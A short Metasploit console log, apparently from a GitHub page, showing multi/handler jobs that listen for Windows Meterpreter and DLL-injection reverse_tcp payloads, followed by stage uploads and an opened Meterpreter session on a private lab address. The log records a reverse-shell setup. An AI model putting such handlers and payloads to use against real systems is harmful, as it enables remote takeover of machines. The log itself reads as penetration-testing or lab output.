 msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
3 Exploit: multi/handler windows/patchupdllinject/reverse_tcp tcp://172.16.172.1:4489
11 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://172.16.172.1:7878
msf5 exploit(multi/handler) >
[*] Sending stage (2650 bytes) to 172.16.172.1
[*] Uploading DLL (5128 bytes)...
[*] Upload completed.
[*] Sending stage (179779 bytes) to 172.16.172.1
[*] Meterpreter session 8 opened (172.16.172.1:7878 -> 172.16.172.1:58294) at 2019-01-21 20:20:46 +0800
[*] Sending stage (2650 bytes) to 172.16.172.1
[*] Uploading DLL (5128 bytes)...
[*] Upload completed.